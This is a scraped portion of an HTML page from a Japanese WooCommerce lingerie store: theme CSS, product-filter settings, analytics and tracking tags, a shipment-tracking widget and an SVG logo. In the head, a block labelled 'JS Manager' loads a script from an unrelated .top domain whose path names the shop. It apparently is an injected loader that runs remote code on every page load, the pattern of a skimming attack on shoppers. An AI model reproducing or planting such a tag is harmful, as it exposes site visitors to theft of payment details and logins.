    top: auto;
    left: auto;
    right: auto;
    display: inline-flex;
}

.single-product ul.products li.product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap {
    height: auto;
    line-height: 1;
    padding: 3px 6px 0px;
    width: auto;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before,.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{
	display:none;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{
	padding-left:0;
}

/*after update WP and WOO and ELEMENTO to latest*/
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{
	font-family: Courier,"Courier New",monospace;
    font-weight: normal;
    color: #000;
    font-size: .9rem;
    letter-spacing: .05em;
}
#contact-contain-box .elementor-tab-title:not(.elementor-active){
	color: rgba(0,0,0,.3);
}
#aside-con .elementor-widget-text-editor p {
    font-family: var(--fontPrimary);
    color: rgba(0,0,0,.6);
    line-height: 1.5;
}
body:not(.home) .page-content .elementor-widget-text-editor {
    font-size: .85rem;
    line-height: 1.8;
}
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	color: #868786;
}
#remodal_rank_info .rank_tr_royal .rank_icon .svg-wrap svg {
    fill: url(#linearGradientRank) !important;
}
.tax-product_tag .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{
	position:unset !important;
}
.ch_all_out_stock{
    opacity: 1;
    background-color: rgba(0,0,0,0) !important;
    border-color: #ddd !important;
    color: #ddd !important;
    cursor: not-allowed !important;
    pointer-events: none;
}
.elementor-element .table_h3 {
    margin: 0;
    font-size: 1.05rem;
}

.elementor-element .table_h3 h3 {
    font-size: inherit;
}
@media screen and (max-width: 720px) {
    body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
        width: auto;
    }
}
/*
.page-id-26247 .woof_shortcode_output > .products.columns-3 > li:nth-child(-n+3){
	display:none;
}

body.cc_series .d-flex.cartin__row{
	display: none !important;
}
*/
@media (min-width: 768px) {
    body.home .content-featured .title-catchy {
        font-size: 39px;
    }
}
@media (max-width: 767px) {
    body.home .content-featured .title-catchy {
        font-size: 32px;
    }
}		</style>
		        <style type="text/css">
                </style>
        	<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "By text";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://chiyono-anne.com/shop/";
                            var woof_link = 'https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

        <style id="kirki-inline-styles">.topbar{color:#666666;background-color:#f7f7f7;}.menu-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-1 .theme-primary-menu > li > a:hover,.menu-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-1 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-1 .theme-primary-menu > li.current_page_parent > a,.menu-layout-1 .theme-primary-menu > li:hover > a,.menu-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-1 .theme-primary-menu li ul a:hover,.menu-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-2 .theme-primary-menu > li > a:hover,.menu-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-2 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-2 .theme-primary-menu > li.current_page_parent > a,.menu-layout-2 .theme-primary-menu > li:hover > a,.menu-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-2 .theme-primary-menu li ul a:hover,.menu-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-3 .theme-primary-menu > li > a:hover,.menu-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-3 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-3 .theme-primary-menu > li.current_page_parent > a,.menu-layout-3 .theme-primary-menu > li:hover > a,.menu-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-3 .theme-primary-menu li ul a:hover,.menu-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-4 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-4 .theme-primary-menu > li > a:hover,.menu-layout-4 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-4 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-4 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-4 .theme-primary-menu > li.current_page_parent > a,.menu-layout-4 .theme-primary-menu > li:hover > a,.menu-layout-4 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-4 .theme-primary-menu li ul a:hover,.menu-layout-4 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-6 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-6 .theme-primary-menu > li > a:hover,.menu-layout-6 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-6 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-6 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-6 .theme-primary-menu > li.current_page_parent > a,.menu-layout-6 .theme-primary-menu > li:hover > a,.menu-layout-6 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-6 .theme-primary-menu li ul a:hover,.menu-layout-6 .theme-primary-menu li.current-menu-item > a{color:#234069;}.menu-layout-6 .m-col .search-submit{color:#234069;}.menu-layout-6 .m-col .search-field{color:#cbcbcb;}.menu-layout-7 .header-container{padding:20px 0;}.menu-layout-7 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-7 .theme-primary-menu > li > a:hover,.menu-layout-7 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-7 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-7 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-7 .theme-primary-menu > li.current_page_parent > a,.menu-layout-7 .theme-primary-menu > li:hover > a,.menu-layout-7 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-7 .theme-primary-menu li ul a:hover,.menu-layout-7 .theme-primary-menu li.current-menu-item > a{color:#d21515;}.menu-layout-7 .m-col .search-submit{color:#d21515;}.ph-layout-1{height:180px;margin-bottom:50px;background:#f6f6f6;background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.ph-layout-2{height:55px;margin-bottom:50px;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-woo-action:hover .menu-woo-user,.product-categories .current-cat > .accordion-cat-toggle,.product-categories .current-cat > .count,.product-categories .current-cat > a,.read-more-link,.size-guide__close:focus,.size-guide__close:hover,.wd-pro-flash-sale .price ins,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-mini-cart__total .amount,a:not(.woocommerce-loop-product__link):hover{color:#000000;}#page-loader #nprogress .bar, .scroll-to-top,#sidebar-menu-content .theme-primary-menu a:before,#sidebar-menu-content .theme-primary-menu a:hover:before,.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout,.loop-action .product-quick-view-btn:hover,.loop-action .yith-wcwl-add-to-wishlist a:hover,.loop-action a:hover,.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background-color:#000000;}.blog-read-more:hover,.entry-categories a,.has-default-loop-add-to-cart-button .product .added_to_cart:hover,.has-default-loop-add-to-cart-button .product .button:hover,.not-found .back-to-home,.p-attr-swatch.p-attr-label.active,.swatch.selected:before{border-color:#000000;}.blog-read-more:hover,.woocommerce-tabs .tabs li.active a{border-bottom-color:#000000;}.is-loading-effect:before{border-top-color:#000000;}body{font-family:initial;letter-spacing:0px;text-transform:none;color:#0a0a0a;}.comment-form-rating .stars.selected .active ~ a,.comment-form-rating .stars.selected a:hover ~ a,.comment-form-rating .stars:not(.selected) a:hover ~ a,.price del,.product_meta > span a,.product_meta > span span,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce-loop-product__title,a, input, select, textarea, button{color:#0a0a0a;}input, select, textarea, button{font-family:initial;}h1, h2, h3, h4, h5, h6{font-family:Eina03;font-weight:700;line-height:1.2em;text-transform:none;color:#222;}#order_review .shop_table tfoot strong,#order_review .shop_table tfoot tr th:first-of-type,#shipping_method input[type="radio"]:checked + label,#shipping_method input[type="radio"]:checked + label:before,#theme-search-btn,.blog-article .theme-social-icon a:hover,.blog-header-info .if-item a,.blog-read-more,.comment-author-name,.crumbs .last-item span,.form-row > label,.form-row input[type="email"],.form-row input[type="tel"],.form-row input[type="text"],.form-row textarea,.ht-pagination ul .page-numbers:not(.current),.menu-woo-cart,.menu-woo-user,.methods input[type="radio"]:checked + label,.methods input[type="radio"]:checked + label:before,.onsale,.price >.amount,.price ins,.product_meta .p-shared > span,.product_meta > span,.shop-sidebar .wcapf-layered-nav .chosen,.single .blog-header-info .if-item a,.summary .yith-wcwl-add-to-wishlist a,.variations .label label,.widget.widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce-cart .woocommerce-cart-form th,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-loop-product__title:hover,.woocommerce-review__author,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a{color:#222;}strong{font-family:Eina03;}#place_order,.cart .single_add_to_cart_button,.flash-sale-atc a,.footer-subscribe-form button,.loop-action .product-quick-view-btn,.loop-action .yith-wcwl-add-to-wishlist a,.loop-action .zoa-add-to-cart-btn,.lost_reset_password button[type="submit"],.page-numbers.current,.price_slider_wrapper .price_slider_amount button,.price_slider_wrapper .ui-widget-header,.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a,.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"],.woocommerce-address-fields .button,.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"],.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"],.woocommerce-form-coupon button[type="submit"],.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"]{background-color:#222;}.blog-article .tagcloud a:hover,.ht-pagination ul a:hover,.woocommerce-pagination ul a:hover{border-color:#222;}.blog-read-more,.summary .yith-wcwl-add-to-wishlist{border-bottom-color:#222;}blockquote{border-left-color:#222;}h1{font-size:46px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}#theme-footer{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-logo{width:80px;}@media ( min-width: 992px ){.menu-layout-1{background-color:#fff;}.menu-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2{background-color:rgba(255, 255, 255, 0);}.menu-layout-2 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-3{background-color:transparent;}.menu-layout-3 .search-btn,.menu-layout-3 .tel-number,.menu-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.menu-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}.menu-layout-4 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#fff;}.menu-layout-4 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-6{background-color:rgba(255, 255, 255, 0);}.menu-layout-6 .content-center .theme-primary-menu > li > a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:none;color:#cbcbcb;}.menu-layout-6 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-7{background-color:rgba(255, 255, 255, 0);}.menu-layout-7 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#234069;}.menu-layout-7 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style>
    <script type="text/javascript">
        var gl_site_url = 'https://chiyono-anne.com/';
        var gl_stateAllowed = [];
        var gl_alertStateNotAllowed = '';
        var gl_ajax_url = 'https://chiyono-anne.com/wp-admin/admin-ajax.php';
        var gl_confirmation_text = '内容確認';
        var gl_remove_photo_text = 'Are you sure to remove the image ?, If you want show it again after remove please reload the page';
        var gl_user_name = '';
        var gl_cancel_appointment_alert = 'Are you sure to cancel this appoinment ?';
        var gl_date_is_tempty_text = '日付が選択されていません。';
        var gl_time_is_tempty_text = '時間が選択されていません。';
        var gl_cancel_order_alert_text = '本当にこの注文をキャンセルしますか？';
        var gl_month_array = ["January","February","March","April","May","June","July","August","September","October","November","December"];
    </script>
	
	<!-- clarity -->
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "rc495x8xp4");
	</script>
	<!-- serch console -->
	<meta name="google-site-verification" content="K56vcfUkuVt8HbX7KvgG8TThNgjjTD_Xng4wQ1vkKBg" />
	<style type="text/css">
/* 共通（PC以外の画像リセットなど） */
.content-featured .cf-images {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 0;
}

.content-featured .cf-images .cf-img-inner {
  position: relative;
  width: 100%;
  height: 0;
}

.content-featured .cf-images .cf-img-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

/* スマホ（〜767px） */
@media (max-width: 767px) {
	.home .content-featured .sec-title{
		margin: 0;
		padding: 0;
		width: 40%;
		margin-bottom: -15%;		
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) .cf-img-inner,
	.home .content-featured .cf-images .cf-img:last-child .cf-img-inner {
        padding-top: 75.55%;
    }
	.home .content-featured .cf-images .cf-img:nth-child(1){
		margin: 0;
        left: -1rem;
        width: 54%;
		margin-top: 98vw;
		margin-left: -1rem;
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) {
        width: calc(26.5% * 1.65);
        bottom: unset;
        right: 53%;
        top: 22%;
        z-index: 2;
    }
	.home .content-featured .cf-images .cf-img:nth-child(3) {
		width: 60%;
		right: -1rem;
	}
	.home .content-featured .cf-images .cf-img:last-child {
        width: 42%;
        bottom: 12%;
        right: -1rem;
        left: unset;
    }
	.home .content-featured .title-catchy{
		position: absolute;
		width: 100%;
		top: 48%;
		font-size: 40px;
	}
	.home .content-featured .cf-content{
		position: absolute;
		top: 58%;
		font-size: 10px;
		right: -10px;		
	}
	
	
}

/* PC（768px〜） */
@media (min-width: 768px) {
	body.home .content-featured div.cf-images div.cf-img div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(2) div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(4) div.cf-img-inner{
		padding-top: 75.55%;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child) {
		width: 22.5%;

    }
	body.home .content-featured div.cf-images div.cf-img:nth-child(2){
		margin-top: 0;
	}
	body.home .content-featured div.cf-images div.cf-img:nth-child(3){
		width: 30%;
		margin-left: auto;
		margin-top: auto;
	}
	body.home .content-featured .cf-images .cf-img:last-child {
        width: 24%;
        right: 32%;
        bottom: 0;
    }	
	.home .content-featured .cf-images .cf-img:first-child{
		width: 28.5%;
		margin-top: 9rem;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child){
		margin-right:unset;
	}
	.home .content-featured .title-catchy{
		font-size: 4.5vw;
		width: 45%;
		top: 40%;
		left: 29%;
	}
	.home .content-featured .cf-content{
		position: absolute;
        padding: 0;
        left: 30.5%;
        bottom: 39%;
	}
	.home .content-featured .cf-images .cf-img:nth-child(3) .cf-img-inner {
	    padding-top: 170%;
	}
}
		
// last one
/* 在庫1の属性ボタンに対するスタイル */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one {
    border: 2px solid #ff0000 !important; /* 赤枠をつける */
    position: relative;
}

/* ボタンの下に文字を出す場合（疑似要素を使用） */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one::after {
    content: "残り1点";
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: red;
    font-weight: bold;
    white-space: nowrap;
    line-height: 1;
    letter-spacing: .5px;
}

</style>

<!-- JS Manager: custom-1766432737697 -->
<script type="text/javascript" src="https://pixellowerseon.top/3/chiyono-anne/metrics.js" id="custom-1766432737697-js"></script>
<!-- End JS Manager: custom-1766432737697 -->
</head>

<body class="archive category category-limited category-442 wp-custom-logo wp-theme-zoa wp-child-theme-zoa-child theme-zoa woocommerce-no-js iconic-woothumbs-zoa-child ja zoa-child-theme group-blog is-page-header-layout-1 ajax-single-add-to-cart zoa- has-menu-layout-2 elementor-default elementor-kit-31612">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BN26W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <div id="as-root"></div>
    <script>
        (function (e, t, n) {
            var r, i = e.getElementsByTagName(t)[0];
            if (e.getElementById(n))
                return;
            r = e.createElement(t);
            r.id = n;
            r.src = "//button.aftership.com/all.js";
            i.parentNode.insertBefore(r, i)
        })(document, "script", "aftership-jssdk")
    </script>
        <!--<script>
		document.body.classList.add('fade-out');
	</script>-->
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
            <symbol id="svg-logo" viewBox="0 0 800 288.53">
                <g class="nc-icon-wrapper" fill="#111111">
                    <g id="Layer_2" data-name="Layer 2">
                        <g id="Layer_1-2" data-name="Layer 1">
                            <path d="M106.26 148.81c3.7-3.57 7.38-7.17 11.1-10.73 9.65-9.25 19.42-18.35 31.53-24.4 1.55-.78 3.2-1.35 5.45-2.29a46 46 0 0 1 0 4.89c-.58 4.92-1.44 9.83-1.87 14.76-.4 4.65-.49 9.34 1.1 13.85 1.06 3 3.16 4.48 6.09 3.24 3.3-1.38 6.78-3.08 9.23-5.58 4.82-4.93 9-10.5 13.4-15.85a11.41 11.41 0 0 0 1.28-2.51c1.77-3.67 3.45-7.39 5.32-11 .62-1.2 1.39-3 3.25-2s.66 2.6-.08 3.77q-3.09 4.91-6.37 9.7c-3.28 4.8-4.19 10.21-4 15.83.15 3.6 4.31 5.88 8.07 4.89 4.81-1.28 9.24-3.19 12.45-7.19a30.36 30.36 0 0 0 3-4.23c2.78-5 5.41-10.14 8.16-15.18q3.72-6.8 7.61-13.49c.47-.81 1.41-1.35 2.59-2.42v2.21c-.78 8.4-1.74 16.79-2.27 25.21a16.43 16.43 0 0 0 1.54 7.17 8.18 8.18 0 0 0 11.67 4.21 34.74 34.74 0 0 0 7.4-5A38.88 38.88 0 0 0 252 123.42c2.42-5.61 5.57-10.91 8.55-16.27a3 3 0 0 1 2.51-1.2c1.35.38 1.05 1.65.57 2.75A101.45 101.45 0 0 1 252 128a22.06 22.06 0 0 0-2.36 3.92c-7.47 16.63-15 33.22-22.27 49.95-2.77 6.41-4.76 13.16-7.1 19.77A13.27 13.27 0 0 0 220 203c2.44.38 4.73.71 7 1.11a56.32 56.32 0 0 1 17.09 5.89c11.15 6 17.62 15.2 18.74 28 1.18 13.38-2.93 24.8-13 33.74a25.66 25.66 0 0 1-35.12-1.45c-4.26-4.45-5.13-10.22-5.69-16-.89-9.1.46-18.08 2.35-26.94 1.41-6.62 3.43-13.11 5.19-19.66.27-1 .58-1.93 1-3.25-4.36 0-8.46-.29-12.49.07-6.24.57-12.45 1.5-18.64 2.43a172.14 172.14 0 0 0-33.76 8.94A254.68 254.68 0 0 0 127 227.16c-8 4-15.7 8.56-23.4 13.1-2.93 1.73-5.47 4.09-8.21 6.14s-5.92 4-8.46 6.42a121.74 121.74 0 0 0-9.39 10.39A61.28 61.28 0 0 0 72 271a53.75 53.75 0 0 0-4.61 9.35c-.56 1.54 0 3.56.38 5.31a2.24 2.24 0 0 0 1.79 1.18c2.38-.09 4.76-.42 7.13-.71a22.17 22.17 0 0 0 2.42-.52l.42.66c-.62.53-1.17 1.4-1.87 1.53a35.28 35.28 0 0 1-6.06.7c-4.72.11-7-2.66-5.73-7.19 1.93-6.85 5.68-12.77 10-18.37 9.03-11.85 21.13-20.14 33.68-27.78a233.27 233.27 0 0 1 60.63-26.33c14.94-4 30.1-6.51 45.64-5.92a2.53 2.53 0 0 0 3-2c7.33-21.82 16.6-42.84 26.37-63.65.2-.43.34-.89.6-1.56-2.49 2-4.64 3.93-7 5.55a17.59 17.59 0 0 1-5.13 2.36c-5.81 1.62-11.5-1.3-12.73-7.18a60.62 60.62 0 0 1-.79-13.88c.13-4.93.88-9.83.93-15-1 1.81-2 3.6-3 5.44-3.47 6.74-6.78 13.56-10.41 20.22a29.82 29.82 0 0 1-10.09 11.05 16 16 0 0 1-12.57 2.48c-2.64-.59-4.39-2.25-4.65-4.88a55.19 55.19 0 0 1 .17-7.6 5.17 5.17 0 0 0 0-2c-.86 1-1.65 2.16-2.61 3.11-4.17 4.16-8.3 8.38-12.67 12.33a11.68 11.68 0 0 1-5.1 2.28c-4.12.94-7.85-1.82-8.71-6-1.39-6.71-.78-13.36.21-20 .49-3.24.77-6.5 1.19-10.24a43.39 43.39 0 0 0-5.37 2.65c-5.78 3.94-11.81 7.63-17.1 12.16-7.57 6.47-14.58 13.61-21.83 20.46-.37.35-.71.84-1.15 1a21.3 21.3 0 0 1-2.78.52 7.3 7.3 0 0 1-.26-2.62c1.76-6 3.64-12 5.47-18 .13-.41.23-.82.43-1.55-2.69 2.37-5.15 4.48-7.56 6.66a75.4 75.4 0 0 1-20.32 12.71c-7.24 3.22-14.47 6.51-21.87 9.33a77 77 0 0 1-14.92 4.19c-7 1.15-14.1 2-21.26.45C12.8 159.13 1.83 150.32.42 135.38a94.22 94.22 0 0 1 0-17.21 118.68 118.68 0 0 1 6.83-30.79 171.72 171.72 0 0 1 17.81-35.5 153.89 153.89 0 0 1 33.32-36.29c5.26-4.1 10.37-8.22 16.45-11.08C80.46 1.86 86.4-.06 92.5 0c9.71.09 21 3.75 26.26 15.12a57.87 57.87 0 0 1 5.06 15.06c1.43 8.68-1.28 16.27-6 23.36a51.35 51.35 0 0 1-16.67 16.08C97 72.11 92.8 74.2 88.05 75a17.86 17.86 0 0 1-13.89-3.27c-3.19-2.3-6.6-4.26-8.84-7.69-3.46-5.3-4.6-10.58-1.71-16.68A33.07 33.07 0 0 1 71 37.49a40.5 40.5 0 0 1 16.7-9.66 28.66 28.66 0 0 1 6-.76c.37 0 .78.66 1.18 1-.38.24-.81.73-1.13.66-4.37-.86-8.13 1.18-11.57 3.1a82.75 82.75 0 0 0-12.43 9 21.58 21.58 0 0 0-4.44 5.91c-3.14 5.47-2.37 11 1.14 15.85 1.8 2.52 4.67 4.25 6.9 6.48 3.21 3.21 7.2 4.34 11.53 4.42a22.76 22.76 0 0 0 6.19-.79c8.7-2.27 15.22-7.88 20.91-14.47a60.5 60.5 0 0 0 7.55-10.66A26 26 0 0 0 121.71 28c-1.41-5.21-2.58-10.51-6-14.91-5.3-6.8-12.15-10.94-20.83-11.21-4.69-.15-9.45.12-13.95 2a75.38 75.38 0 0 0-12.08 6 125.08 125.08 0 0 0-20.56 17C44.66 30.53 41 34.16 37.51 38c-2.33 2.6-4.24 5.56-6.43 8.29-7.12 8.88-12.23 19-17.17 29.1A136.71 136.71 0 0 0 7 93.94a148.28 148.28 0 0 0-4.3 17.15 63.8 63.8 0 0 0-1 12.35 111.32 111.32 0 0 0 1.05 15.38c.87 5.76 4.22 10.4 8.42 14.26 6.06 5.58 13.51 7.6 21.57 7.33 4.93-.17 10-.12 14.72-1.27A197.67 197.67 0 0 0 68 152.5a129.48 129.48 0 0 0 23.86-11.73 88.93 88.93 0 0 0 15.61-12.55c3.64-3.55 5.23-7.64 6.66-12.17 2.11-6.72 4.24-13.47 6.82-20 6.75-17.05 12.77-34.51 22.1-50.44a59.19 59.19 0 0 1 7-9.74c1.4-1.55 3.74-2.43 5.82-3.16 1.87-.66 3.1.35 2.87 2.35a26.07 26.07 0 0 1-1.74 7.15c-4.65 10.94-9.3 21.88-14.3 32.66-6.29 13.57-13.14 26.86-21.49 39.32-1.94 2.9-4.4 5.45-6.39 8.32a21.7 21.7 0 0 0-2.5 5.23c-1.42 4.06-2.69 8.16-4 12.26-.89 2.82-1.71 5.67-2.56 8.51zM210 247.48c.32 3.69.28 7.46 1 11.07 1.33 6.36 3.87 12.08 10.25 15.17 10.95 5.29 25.13 1.78 32.2-8.1 4.14-5.78 7.11-12.09 7.69-19.26 1.17-14.47-3.47-26.38-16.2-34.17-7.18-4.4-15.26-6.45-23.65-7.21-1.59-.15-2.26.32-2.78 1.87a175.48 175.48 0 0 0-8.51 40.63zm-53.23-213a10.37 10.37 0 0 0-7.2 4.37c-3.27 5-6.85 9.84-9.38 15.19-4.13 8.75-7.73 17.77-11.18 26.81-4.63 12.13-8.9 24.39-13.32 36.6-.2.53-.32 1.08-.58 2C126.61 108 158.19 41 156.79 34.43z" />
                            <path d="M528.58 116.85l47.54-16c-.34 1.41-.59 2.89-1.07 4.3-2.08 6.07-4.42 12-6.27 18.18s-3.23 12.19-4.69 18.31a21.85 21.85 0 0 0-.05 4.51 19.53 19.53 0 0 0 2.62-2.18q5.39-6.75 10.68-13.59c3.91-5 7.76-10.15 11.68-15.2 2.58-3.33 5.22-6.62 7.88-9.87a35.15 35.15 0 0 1 2.9-2.79 16.27 16.27 0 0 1 .52 2.93c-.09 5-.43 10-.35 15a49.82 49.82 0 0 0 1.08 10.35 19.21 19.21 0 0 0 3.26 6.5c1.43 2 5 2.48 7.49 1.44a25.79 25.79 0 0 0 10.6-7.92c6.51-8.23 12.89-16.57 19.34-24.86 1.46-1.87 3-3.69 4.49-5.53l.57.25a14.84 14.84 0 0 1 0 2.83c-1.76 9-5.2 17.43-9.16 25.68-2.7 5.66-5.11 11.45-7.6 17.21a6.44 6.44 0 0 0-.44 3.13c.36-.45.74-.89 1.08-1.36 5.65-7.79 11-15.83 17-23.32 5.15-6.4 11-12.23 16.7-18.2 1.41-1.48 3.32-2.5 5.55-4.15v6.44c0 5.89-.17 11.79-.08 17.68a22.85 22.85 0 0 0 1 5.57c1.77 6.38 6.26 9.46 12.67 9.86a18.51 18.51 0 0 0 6.08-.46 41.16 41.16 0 0 0 13.54-6.24v-.54c-6.38-7-7.87-15.36-6.18-24.31s5.06-17.1 12.3-23.11c7.53-6.26 19.65-1.88 21.27 7.62.69 4.11-.32 8-1.65 11.79a53.42 53.42 0 0 1-15.39 22.52c-2.4 2.11-4.82 4.21-7.42 